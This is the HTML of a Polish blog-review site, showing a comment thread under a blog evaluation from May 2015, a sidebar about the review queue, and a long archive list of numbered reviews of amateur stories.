class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6363034670206203151-ra" class="thread-chrome thread-expanded"><div></div><div id="c6363034670206203151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6363034670206203151">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6363034670206203151-ce"></div></li><li class="comment" id="c4051225288166463008"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09962372209094511225" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1431975700390#c4051225288166463008">18 maja 2015 21:01</a></span></div><p class="comment-content">Bardzo dziękuję za ocenę. Wiele twoich rad wezmę sobie do serca, inne zignoruję, jeśli się z nimi nie zgadzam. Język polski jest bardzo bogaty, dlatego też uważam, że czasem dobrze jest rzucić jakimś wulgaryzmem czy kolokwializmem. Jestem recenzentką amatorką, bez sensu byłoby więc udawać, że jest inaczej. Z pewnością wiele nauczę się na studiach, co poprawi jakość moich recenzji blogowych. Bardzo się do tego przyłożę. <br>Najbardziej mnie zszokowało, że zarzuciłaś mi spoilerowanie. Zawsze bardzo się staram nie zdradzać za wiele, balansuję na granicy, którą - jak widać - czasem niechcący przekraczam. <br>Wiem, że mam nad czym pracować i będę to robiła. Raz jeszcze dziękuję, wszystko to sobie na spokojnie przeczytam ponownie i przeanalizuję po maturach. <br>Pozdrawiam. :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4051225288166463008">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1176797105"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/4051225288166463008">Usuń</a></span></span></div><div class="comment-replies"><div id="c4051225288166463008-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4051225288166463008-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5590512620646709349"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrRrR2PjKan0QT5sdGhELL0jEzARlFma7dlW-ZPL5Pb0Rmkl7hX-6gw3Ig_U9lvm82sScqnz0u2EI_f2epskQzVHILCgH0wziAK6vNNg6_ZMJpJJpYVSQSdc9Ub8t/s45-c/4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10753765970143117773" rel="nofollow">NieFikcyjna</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1432034115297#c5590512620646709349">19 maja 2015 13:15</a></span></div><p class="comment-content">W porządku. W takim razie życzę powodzenia na maturze :)<br>Pozdrawiam</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-594072646"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/5590512620646709349">Usuń</a></span></span></div><div class="comment-replies"><div id="c5590512620646709349-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5590512620646709349-ra" class="thread-chrome thread-expanded"><div></div><div id="c5590512620646709349-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5590512620646709349">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5590512620646709349-ce"></div></li></div><div id="c4051225288166463008-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4051225288166463008">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4051225288166463008-ce"></div></li><li class="comment" id="c7203211936208886006"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIET8He5spwNI3TzoUo-gmYHbLAMvJulvIUDgyqcmhaERrXy4-w4LIB8frblDK-gSpmykAI4Y4ej0E4dbI4Bt0yzcpHfoKgIivOF6QbFms0AE7Sp1zY6F2WggZ9rwxxA/s45-c/avshinden.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14128748739391161394" rel="nofollow">Vensis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1432228881462#c7203211936208886006">21 maja 2015 19:21</a></span></div><p class="comment-content">Witam, napisałam jak coś maila w sprawie rekrutacji i czekam na odpowiedź :)<br>Pozdrawiam</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7203211936208886006">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1325977751"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/7203211936208886006">Usuń</a></span></span></div><div class="comment-replies"><div id="c7203211936208886006-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7203211936208886006-ra" class="thread-chrome thread-expanded"><div></div><div id="c7203211936208886006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7203211936208886006">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7203211936208886006-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2968266439158760115"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5622252088109062493?po=2968266439158760115&hl=pl&saa=85391&origin=https://www.wspolnymi-silami.pl' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Oceniające</h2>
<div class='widget-content'>
<a name="oceniajacy">Sprawdź, w czym się specjalizujemy.</a><br /><br />
<ul class="oceniajacy">
<li class="oceniajacy"><a href="https://ayame-h.blogspot.com/">Ayame</a></li>
<li class="oceniajacy"><a href="https://elektrownia-bueh.blogspot.com/">Elektrownia</a></li>
<li class="oceniajacy"><a href="https://oceniajaca-forfeit.blogspot.com/">Forfeit</a></li>
<li class="oceniajacy"><a href="https://wiktorial-oceniajaca.blogspot.com/">WiktoriaL</a></li>
<li class="oceniajacy"><a href="https://skoiastel.blogspot.com/">Skoiastel</a></li>
</ul>
</div>
<div class='clear'></div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Aktualności</h2>
<div class='widget-content'>
<center style="font-style: normal;">Oczekujących na ocenę: <b>5</b><br /></center><center style="font-style: normal;"><br />
<center>Obecnie wszystkie kolejki są <b>zajęte</b>, a oceniające pracują nad zaległymi ocenami.<br /><br />
Przypominamy, że każdy, kto otrzymał na WS ocenę <i>dobry</i> lub wyższą, może zgłosić się po pamiątkowy certyfikat ukończenia wolontariackiego warsztatu WS. <br /><br />Napisz do nas na: <br /><b>&#9993; wspolnymisilamifuzja@gmail.com &#9993;</b><br /> w treści podając imię i nazwisko (bądź nick), które mają widnieć na dokumencie, oraz tytuł ocenionego teksu. 
</center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Ankieta</h2>
<div class='widget-content'>
<a href="https://goo.gl/forms/uhZHWZMc1UfI0aXk2" target="_blank"><img alt="Ankieta ewaluacyjna WS" border="0" src="https://i.imgur.com/pNe95cH.png" style="position: relative;" / /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Archiwum</h2>
<div class='widget-content'>
<form>
<select size="1" name="dropmenu" id="dropmenu" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
<option />SPIS OCEN
<option value ="https://www.wspolnymi-silami.pl/2024/01/263-ocena-tekstu-ich-dzieci.html" />[263] ocena tekstu: ich dzieci
<option value ="hhttps://www.wspolnymi-silami.pl/2023/08/262-ocena-tekstu-symfonia-losu.html" />[262] ocena miniatury: symfonia losu
<option value ="https://www.wspolnymi-silami.pl/2023/06/ocena-tekstu-krok-do-ciemnosci.html" />[261] ocena tekstu: krok do ciemności
<option value ="https://www.wspolnymi-silami.pl/2023/03/osme-urodziny-ws.html" />ÓSME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2023/02/26-ocena-tekstu-przeklenstwo-wiezi.html" />[260] ocena tekstu: przekleństwo więzi
<option value ="https://www.wspolnymi-silami.pl/2023/01/259-ocena-tekstu-odejdzmy-razem-w.html" />[259] ocena tekstu: odejdźmy razem w purpurową noc
<option value ="https://www.wspolnymi-silami.pl/2022/12/258-ocena-tekstu-nina-i-czarna-herbata.html" />[258] ocena tekstu: nina i czarna herbata
<option value ="https://www.wspolnymi-silami.pl/2022/11/257-ocena-tekstu-kal-b-bane-torra-mundo.html" />[257] ocena tekstu: kal. b. bane: torra mundo
<option value ="https://www.wspolnymi-silami.pl/2022/11/256-ocena-tekstu-nim-zgasnie-sonce-v3.html" />[256] ocena tekstu: nim zgaśnie słońce [v.3]
<option value ="https://www.wspolnymi-silami.pl/2022/10/255-ocena-tekstu-od-gazu-po-ciao-stae-v2.html" />[255] ocena tekstu: od gazu po ciało stałe [v.2]
<option value ="https://www.wspolnymi-silami.pl/2022/09/254-ocena-tekstu-gdzie-diabe-mowi-dzien.html" />[254] ocena miniatury: gdzie diabeł mówi &#8222;dzień dobry&#8221;
<option value ="https://www.wspolnymi-silami.pl/2022/08/253-ocena-tekstu-titans-rewritten.html" />[253] ocena tekstu: titans &#8211; rewritten
<option value ="https://www.wspolnymi-silami.pl/2022/07/252-ocena-pan-przedszkolanek.html" />[252] ocena tekstu: pan przedszkolanek
<option value ="https://www.wspolnymi-silami.pl/2022/07/251-ocena-tekstu-tworzyciele.html" />[251] ocena tekstu: tworzyciele
<option value ="https://www.wspolnymi-silami.pl/2022/06/250-ocena-tekstu-sieroty-wojny-v2.html" />[250] ocena tekstu: sieroty wojny
<option value ="https://www.wspolnymi-silami.pl/2022/05/249-ocena-tekstu-beztroskie-dni-oslepiy.html" />[249] ocena tekstu: beztroskie dni oślepiły nas
<option value ="https://www.wspolnymi-silami.pl/2022/05/248-ocena-tekstu-zagubione-iskry.html" />[248] ocena tekstu: zagubione iskry
<option value ="https://www.wspolnymi-silami.pl/2022/03/247-ocena-miniatury-magnolia.html" />[247] ocena tekstu: magnolia
<option value ="https://www.wspolnymi-silami.pl/2022/03/siodme-urodziny-ws.html" />SIÓDME URODZINY WS
<option value ="https://www.wspolnymi-silami.pl/2022/02/246-ocena-tekstu-pamiec-pustkowia-v2.html" />[246] ocena tekstu: pamięć pustkowia v.2
<option value ="https://www.wspolnymi-silami.pl/2022/01/245-ocena-tekstu-tajemnica.html" />[245] ocena tekstu: tajemnica
<option value ="https://www.wspolnymi-silami.pl/2021/12/244-ocena-nas-to-atki-nie-obchodza.html" />[244] ocena tekstu: nas to łątki nie obchodzą
<option value ="https://www.wspolnymi-silami.pl/2021/11/24x-ocena-zy-niewiernego.html" />[243] ocena tekstu: łzy niewiernego
<option value ="https://www.wspolnymi-silami.pl/2021/11/242-ocena-tekstu-niesamowite-przygody.html" />[242] ocena tekstu: niesamowite przygody florków
<option value ="https://www.wspolnymi-silami.pl/2021/10/ocena-tekstu-gorzkie-echa.html" />[241] ocena tekstu: gorzkie echa
<option value ="https://www.wspolnymi-silami.pl/2021/09/240-ocena-tekstow-mewy-przyjecie.html" />[240] ocena tekstów: mewy, przyjęcie
<option value="https://www.wspolnymi-silami.pl/2021/09/239-ocena-miedzy-wiara-prawda-bogiem.html" />[239] ocena tekstu: między wiarą, prawdą a bogiem
<option value="https://www.wspolnymi-silami.pl/2021/08/238-ocena-dobre-smoki.html" />[238] ocena tekstu: dobre smoki
<option value="https://www.wspolnymi-silami.pl/2021/07/237-ocena-tekstu-dom.html" />[237] ocena tekstu: dom 
<option value="https://www.wspolnymi-silami.pl/2021/06/236-ocena-tekstu-biay-kruk-cherub-life.html" />[236] ocena tekstu: biały kruk [cherub life v.2]
<option value="https://www.wspolnymi-silami.pl/2021/05/235-ocena-tekstu-o-maej-hydrze-ktora.html" />[235] ocena bajki: o małej hydrze&#8230;
<option value="https://www.wspolnymi-silami.pl/2021/05/234-ocena-tekstu-tony-angel-piekielna.html" />[234] ocena tekstu: tony angel: piekielna tożsamość
<option value="https://www.wspolnymi-silami.pl/2021/04/233-ocena-tekstu-sieroty-wojny.html" />[233] ocena tekstu: sieroty wojny
<option value="https://www.wspolnymi-silami.pl/2021/03/szoste-urodziny-ws.html" /> SZÓSTE URODZINY WS!
<option value="https://www.wspolnymi-silami.pl/2021/03/232-ocena-wedrujace-piaski.html" />[232] ocena tekstu: wędrujące piaski
<option value="https://www.wspolnymi-silami.pl/2021/03/231-ocena-pamiec-pustkowia.html" />[231] ocena tekstu: pamięć pustkowia
<option value="https://www.wspolnymi-silami.pl/2021/02/230-ocena-miedzy-osmioma-swiatami.html" />[230] ocena tekstu: między ośmioma światami
<option value="https://www.wspolnymi-silami.pl/2021/02/229-ocena-pokuta-malfoyow.html" />[229] ocena tekstu: pokuta malfoyów
<option value="https://www.wspolnymi-silami.pl/2021/02/228-ocena-bloga-sachiko-czy-sayuri.html" />[228] ocena tekstu: sachiko czy sayuri
<option value="https://www.wspolnymi-silami.pl/2021/02/227-ocena-he-has-led-you-astray.html" />[227] ocena tekstu: he has ledy you astray
<option value="https://www.wspolnymi-silami.pl/2021/01/226-ocena-tekstu-anonymous.html" />[226] ocena tesktu: anonymous
<option value="https://www.wspolnymi-silami.pl/2021/01/225-ocena-tekstu-browar.html" />[225] ocena tekstu: bro'war
<option value="https://www.wspolnymi-silami.pl/2020/12/224-ocena-tekstu-imp-pomogbys.html" />[224] ocena tekstu: imp, pomógłbyś!
<option value="https://www.wspolnymi-silami.pl/2020/12/223-ocena-tekstu-cinnamonlove.html" />[223] ocena tekstu: cinnamonlove
<option value="https://www.wspolnymi-silami.pl/2020/12/222-ocena-bloga-szepty-ksiezyca.html" />[222] ocena tekstu: szepty księżyca
<option value="https://www.wspolnymi-silami.pl/2020/11/221-ocena-tekstu-smierc-z-gebin.html" />[221] ocena tekstu: śmierć z głębin
<option value="https://www.wspolnymi-silami.pl/2020/11/220-ocena-tekstu-kto-w-gwiazdy.html" />[220] ocena tekstu: kto w gwiazdy zapatrzony&#8230;
<option value="https://www.wspolnymi-silami.pl/2020/10/209-ocena-tekstu-dezercja-z-miejsca.html" />[219] ocena tekstu: dezercja z miejsca zbrodni
<option value="https://www.wspolnymi-silami.pl/2020/09/218-ocena-tekstu-nie-mozna-wiecznie.html" />[218] ocena tekstu: nie można wiecznie wierzyć w kłamstwo
<option value="https://www.wspolnymi-silami.pl/2020/08/217-ocena-tekstu-eksperyment-weiningera.html" />[217] ocena tekstu: eksperyment weiningera
<option value="https://www.wspolnymi-silami.pl/2020/08/216-ocena-tekstu-bezbronni.html" />[216] ocena tekstu: bezbronni
<option value="https://www.wspolnymi-silami.pl/2020/08/215-ocena-tekstu-od-gazu-po-ciao-stae.html" />[215] ocena tekstu: od gazu po ciało stałe
<option value="https://www.wspolnymi-silami.pl/2020/07/214-ocena-tekstu-kroniki-siedmiu.html" />[214] ocena tekstu: kroniki siedmiu kondygnacji
<option value="https://www.wspolnymi-silami.pl/2020/06/213-ocena-tekstu-kroniki-podziemia-tom.html" />[213] ocena tekstu: kroniki podziemia: tom 1 [v.2]
<option value="https://www.wspolnymi-silami.pl/2020/05/212-ocena-tekstu-ksiezycowe-szepty.html" />[212] ocena tekstu: księżycowe szepty
<option value="https://www.wspolnymi-silami.pl/2020/05/211-ocena-tekstu-lysandrowe-fantazje-2.html" />[211] ocena tekstu: lysanderowe fantazje
<option value="https://www.wspolnymi-silami.pl/2020/04/210-ocena-tekstu-spokojnie-to-tylko-ja.html" />[210] ocena tekstu: spokojnie, to tylko ja
<option value="https://www.wspolnymi-silami.pl/2020/04/209-ocena-tekstu-siewca.html" />[209] ocena tekstu: siewca
<option value="https://www.wspolnymi-silami.pl/2020/04/208-ocena-tekstu-2044.html" />[208] ocena tekstu: 2044
<option value="https://www.wspolnymi-silami.pl/2020/04/207-ocena-tekstu-dream-wars-dziedzictwo.html" />[207] ocena tekstu: dream wars &#8211; dziedzictwo krwi
<option value="https://www.wspolnymi-silami.pl/2020/03/206-ocena-tekstu-sodkie-jak-lukrecja.html" />[206] ocena tekstu: słodkie jak lukrecja
<option value="https://www.wspolnymi-silami.pl/2020/03/205-ocena-noc-krwawego-ksiezyca.html" />[205] ocena tekstu: noc krwawego księżyca
<option value="https://www.wspolnymi-silami.pl/2020/03/piate-urodziny-ws_20.html" />PIĄTE URODZINY WS
<option value="https://wspolnymi-silami.blogspot.com/2020/03/204-ocena-tekstu-w-swietle-lampy.html" />[204] ocena tekstu: w świetle lampy
<option value="https://wspolnymi-silami.blogspot.com/2020/03/203-ocena-bloga-dialog.html" />[203] ocena bloga: dialog
<option value="https://wspolnymi-silami.blogspot.com/2020/03/202-ocena-tekstu-osmy-pasazer-tramwaju.html" />[202] ocena miniatury: ósmy pasażer tramwaju
<option value="https://wspolnymi-silami.blogspot.com/2020/02/201-ocena-tekstu-w-ksiezycowa-noc.html" />[201] ocena tekstu: w księżycową noc
<option value="hhttps://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-ostatni-na-ziemi.html" />[200] ocena tekstu: ostatni na ziemi
<option value="https://wspolnymi-silami.blogspot.com/2020/02/199-ocena-tekstu-laura-w-krainie.html" />[199] ocena tekstu: laura w krainie rzeczywistości
<option value="https://wspolnymi-silami.blogspot.com/2020/02/198-ocena-tekstu-lot-kruka.html" />[198] ocena tekstu: lot kruka
<option value="https://wspolnymi-silami.blogspot.com/2020/01/197-ocena-tekstu-dziedzictwo-orfanow.html" />[197] ocena tekstu: dziedzictwo orfanów: zakon krwi
<option value="https://wspolnymi-silami.blogspot.com/2020/01/196-ocena-bloga-kazda-rola-sie-kiedys.html" />[196] ocena tekstu: każda rola się kiedyś kończy
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-poezji-hieny.html" />[195] ocena poezji hieny
<option value="https://wspolnymi-silami.blogspot.com/2020/01/195-ocena-bloga-zaraza.html" />[194] ocena tekstu: zaraza
<option value="https://wspolnymi-silami.blogspot.com/2020/01/193-ocena-bloga-tylko-nie-kochaj.html" />[193] ocena tekstu: tylko (nie) kochaj
<option value="https://wspolnymi-silami.blogspot.com/2019/12/192-ocena-miniatury-hanahaki-disease.html" />[192] ocena miniatury: hanahaki disease
<option value="https://wspolnymi-silami.blogspot.com/2019/12/189-ocena-bloga-spalony-feniks.html" />[191] ocena tekstu: spalony feniks
<option value="https://wspolnymi-silami.blogspot.com/2019/12/190-ocena-tekstu-nim-bedzie-za-pozno.html" />[190] ocena tekstu: nim będzie za późno
<option value="https://wspolnymi-silami.blogspot.com/2019/11/189-ocena-tekstu-miasto.html" />[189] ocena tekstu: miasto
<option value="https://wspolnymi-silami.blogspot.com/2019/11/188-ocena-tekstu-kroniki-podziemia-tom-1.html" />[188] ocena tekstu: kroniki podziemia: tom 1
<option value="https://wspolnymi-silami.blogspot.com/2019/10/187-ocena-tekstu-mroczne-krolestwo.html" />[187] ocena tekstu: mroczne królestwo 
<option value="https://wspolnymi-silami.blogspot.com/2019/10/186-ocena-tekstu-another-pokemon.html" />[186] ocena tekstu: another pokemon adventures
<option value="https://wspolnymi-silami.blogspot.com/2019/10/185-ocena-tekstu-ill-do-it-babe.html" />[185] ocena tekstu: i'll do it, babe
<option value="https://wspolnymi-silami.blogspot.com/2019/09/184-ocena-tekstu-owczyni-zmierzch-wilka.html" />[184] ocena tekstu: łowczyni: zmierzch wilka
<option value="https://wspolnymi-silami.blogspot.com/2019/09/183-ocena-tekstu-zgnie-jabka-panny.html" />[183] ocena tekstu: zgniłe jabłka panny weasley
<option value="https://wspolnymi-silami.blogspot.com/2019/09/182-ocena-tekstu-being-your-voice.html" />[182] ocena tekstu: beign your voice
<option value="https://wspolnymi-silami.blogspot.com/2019/09/181-ocena-tekstu-ludzie-lodu-i-ognia.html" />[181] ocena tekstu: ludzie lodu i ognia
<option value="https://wspolnymi-silami.blogspot.com/2019/08/180-ocena-tomiku-pisanka.html" />[180] ocena tomiku: pisanka
<option value="https://wspolnymi-silami.blogspot.com/2019/08/179-ocena-tekstu-witaj-nieznajoma.html" />[179] ocena tekstu: witaj nieznajoma
<option value="https://wspolnymi-silami.blogspot.com/2019/08/178-ocena-bloga-httpssaisho-no.html" />[178] ocena tekstu: saisho no yuki
<option value="https://wspolnymi-silami.blogspot.com/2019/08/177-ocena-tekstu-piesn-walczacych.html" />[177] ocena tekstu: pieśń walczących
<option value="https://wspolnymi-silami.blogspot.com/2019/08/176-ocena-bloga-born-to-be.html" />[176] ocena tekstu: born to be yours
<option value="https://wspolnymi-silami.blogspot.com/2019/08/175-ocena-tekstu-cos-wiecej-i-zyli-dugo.html" />[175] ocena tekstów Smuga&Lilavati
<option value="https://wspolnymi-silami.blogspot.com/2019/07/174-ocena-bloga-robin-mroczne.html" />[174] ocena tekstu: robin: mroczne czasy
<option value="https://wspolnymi-silami.blogspot.com/2019/07/173-ocena-tekstu-heal.html" />[173] ocena tekstu: heal
<option value="https://wspolnymi-silami.blogspot.com/2019/06/172-ocena-bloga-httpsvegetabulmablogspo.html" />[172] ocena tekstu: klątwa
<option value="https://wspolnymi-silami.blogspot.com/2019/05/171-ocena-tekstu-odpowiedzialnosc.html" />[171] ocena tekstu: odpowiedzialność
<option value="https://wspolnymi-silami.blogspot.com/2019/05/170-ocena-bloga-instytut.html" />[170] ocena tekstu: instytut absurdu
<option value="https://wspolnymi-silami.blogspot.com/2019/05/169-ocena-wierszy-hieny.html" />[169] ocena wierszy hieny
<option value="https://wspolnymi-silami.blogspot.com/2019/04/168-ocena-bloga-teczkazwierszykamiblogs.html" />[168] ocena poezji: teczka z wierszykami
<option value="https://wspolnymi-silami.blogspot.com/2019/04/167-ocena-tekstu-jak-nie-zostac.html" />[167] ocena tekstu: jak nie zostać bohaterem
<option value="https://wspolnymi-silami.blogspot.com/2019/04/166-ocena-tekstu-projekt-noe.html" />[166] ocena tekstu: projekt noe
<option value="https://wspolnymi-silami.blogspot.com/2019/03/sto-lat-po-raz-czwarty.html" />CZWARTE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2019/03/165-ocena-tekstu-przypadkowe-opowiesci.html" />[165] ocena tekstu: przypadkowe opowieści
<option value="https://wspolnymi-silami.blogspot.com/2019/03/164-ocena-bloga-zostanie.html" />[164] ocena tekstu: zostanie blizna
<option value="https://wspolnymi-silami.blogspot.com/2019/03/163-ocena-bloga-cherub-lifeblogspotcom.html" />[163] ocena tekstu: cherub life
<option value="https://wspolnymi-silami.blogspot.com/2019/03/162-ocena-bloga-princess-of.html" />[162] ocena tekstu: princess of saiyan
<option value="https://wspolnymi-silami.blogspot.com/2019/03/161-ocena-tekstu-legenda-sennarille.html" />[161] ocena tekstu: legenda sennarille. martwe ziemie
<option value="https://wspolnymi-silami.blogspot.com/2019/02/160-ocena-bloga-httpdragonageo2iblogspo.html" />[160] ocena tekstu: dragon age: inkwizycja
<option value="https://wspolnymi-silami.blogspot.com/2019/02/159-ocena-bloga-na-wariackich.html" />[159] ocena tekstu: na wariackich papierach
<option value="https://wspolnymi-silami.blogspot.com/2019/02/158-ocena-tekstu-oberza.html" />[158] ocena tekstu: oberża
<option value="https://wspolnymi-silami.blogspot.com/2019/01/157-ocena-bloga-httpsspijam.html" />[157] ocena tekstu: spijam słowa
<option value="https://wspolnymi-silami.blogspot.com/2019/01/156-ocena-bloga-upadajacedzieciblogspot.html" />[156] ocena tekstu: upadające dzieci
<option value="https://wspolnymi-silami.blogspot.com/2019/01/155-ocena-tekstu-charyzmatyk-wyspa.html" />[155] ocena tekstu: charyzmatyk: wyspa kukułek
<option value="https://wspolnymi-silami.blogspot.com/2018/12/154-ocena-bloga-swiat-amorisowego.html" />[154] ocena tekstu: świat amorisowego zamętu
<option value="https://wspolnymi-silami.blogspot.com/2018/12/153-ocena-bloga-bracia.html" />[153] ocena tekstu: bracia
<option value="https://wspolnymi-silami.blogspot.com/2018/11/152-ocena-tekstu-narodziny-boga.html" />[152] ocena tekstu: narodziny boga
<option value="https://wspolnymi-silami.blogspot.com/2018/11/ocena-bloga-httpbajkipanahydeblogspotcom.html" />[151] ocena miniatur: bajki pana hyde
<option value="https://wspolnymi-silami.blogspot.com/2018/10/150-ocena-miniatur-hoc-zdzbo.html" />[150] ocena miniatur: hoc, źdźbło
<option value="https://wspolnymi-silami.blogspot.com/2018/10/149-ocena-tekstu-biay-lotos.html" />[149] ocena tekstu: biały lotos
<option value="https://wspolnymi-silami.blogspot.com/2018/09/148-ocena-tekstu-my-splugawieni.html#more" />[148] ocena tekstu: my, splugawieni
<option value="https://wspolnymi-silami.blogspot.com/2018/09/147-ocena-bloga-kruczy-umysl.html" />[147] ocena tekstu: kruczy umysł
<option value="https://wspolnymi-silami.blogspot.com/2018/09/146-ocena-bloga-aesthetically.html" />[146] ocena tekstu: aesthetically inappropriate
<option value="https://wspolnymi-silami.blogspot.com/2018/09/145-ocena-bloga-strazniczkagwiazdblogsp.html" />[145] ocena tekstu: strażniczka gwiazd
<option value="https://wspolnymi-silami.blogspot.com/2018/09/144-ocena-bloga-niewydanyblogspotcom.html" />[144] ocena poezji: nie.
<option value="https://wspolnymi-silami.blogspot.com/2018/08/143-ocena-bloga-bezruch.html" />[143] ocena tekstu: bezruch
<option value="https://wspolnymi-silami.blogspot.com/2018/07/142-ocena-bloga-dragon-storyblogspotcom.html" />[142] ocena tekstu: dragon story
<option value="https://wspolnymi-silami.blogspot.com/2018/07/141-ocena-bloga-zbior.html" />[141] ocena tekstu: zbiór osobliwości
<option value="https://wspolnymi-silami.blogspot.com/2018/07/140-ocena-bloga-thelastdays.html" />[140] ocena tekstu: the last days
<option value="https://wspolnymi-silami.blogspot.com/2018/07/139-ocena-bloga-strzaskana.html" />[139] ocena tekstu: strzaskana porcelana
<option value="https://wspolnymi-silami.blogspot.com/2018/07/138-ocena-bloga-goodnight-mr.html#more" />[138] ocena tekstu: goodnight mr. sweetheart
<option value="https://wspolnymi-silami.blogspot.com/2018/06/137-ocena-bloga-httpacademie.html" />[137] ocena tekstu: żarłoczny czas
<option value="https://wspolnymi-silami.blogspot.com/2018/05/136-ocena-bloga-httpsgriffinowy.html" />[136] ocena tekstu: projekt griffin
<option value="https://wspolnymi-silami.blogspot.com/2018/04/x-kraina-liliowego-ksiezycablogspotcom.html" />[135] ocena tekstu: kraina liliowego księżyca
<option value="https://wspolnymi-silami.blogspot.com/2018/04/134-ocena-bloga-gdy-kochamyblogspotcom.html" />[134] ocena tekstu: gdy kochamy
<option value="https://wspolnymi-silami.blogspot.com/2018/04/133-ocena-bloga-kosmologia.html" />[133] ocena tekstu: kosmologia zagrakandu
<option value="https://wspolnymi-silami.blogspot.com/2018/04/131-ocena-bloga-httpstt.html" />[132] ocena tekstu: shadows of love
<option value="https://wspolnymi-silami.blogspot.com/2018/03/131-ocena-tekstu-findelgard.html" />[131] ocena tekstu: findelgard
<option value="https://wspolnymi-silami.blogspot.com/2018/03/trzecie-urodziny-ws.html" />TRZECIE URODZINY WS!
<option value="https://wspolnymi-silami.blogspot.com/2018/03/130-ocena-bloga-wielkadrakawwweblogspot.html" />[130] ocena tekstu: wielka draka w wwe
<option value="https://wspolnymi-silami.blogspot.com/2018/02/129-ocena-bloga-httpsnieironicznieblogs.html#more" />[129] ocena bloga: nieironicznie
<option value="https://wspolnymi-silami.blogspot.com/2018/02/128-ocena-bloga-melodie-duszyblogspotcom.html" />[128] ocena tekstu: melodie duszy
<option value="https://wspolnymi-silami.blogspot.com/2018/01/127-ocena-bloga-tangozyciablogspotcom.html" />[127] ocena tekstu: tango życia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/126-ocena-bloga-httpzaslonamilczeniablo.html" />[126] ocena tekstu: zasłona milczenia
<option value="https://wspolnymi-silami.blogspot.com/2018/01/125-ocena-bloga-dzieci-dzikiego.html" />[125] ocena tekstu: dzieci dzikiego świata
<option value="https://wspolnymi-silami.blogspot.com/2017/12/124-ocena-bloga-listy-niczyjeblogspotcom.html#more" />[124] ocena tekstu: listy niczyje
<option value="https://wspolnymi-silami.blogspot.com/2017/12/123-ocena-adria-emaschwartz.html" />[123] ocena tekstu: adria
<option value="https://wspolnymi-silami.blogspot.com/2017/11/122-ocena-bloga-lion-king-forgotten.html" />[122] ocena tekstu: król lew: historia ramsaya
